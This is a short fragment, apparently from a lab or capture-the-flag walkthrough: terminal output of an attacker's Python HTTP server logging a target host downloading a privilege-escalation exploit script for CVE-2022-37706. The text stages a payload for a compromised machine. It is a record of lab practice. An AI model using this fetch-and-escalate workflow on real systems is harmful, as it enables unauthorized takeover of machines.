 ┌──(root㉿kali)-[/home/li0t]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.11 - - [08/Sep/2024 09:13:26] code 404, message File not found
10.10.11.11 - - [08/Sep/2024 09:13:26] "GET /exploit.sh HTTP/1.1" 404 -
10.10.11.11 - - [08/Sep/2024 09:16:12] "GET /CVE-2022-37706-LPE-exploit/exploit.sh HTTP/1.1" 200 -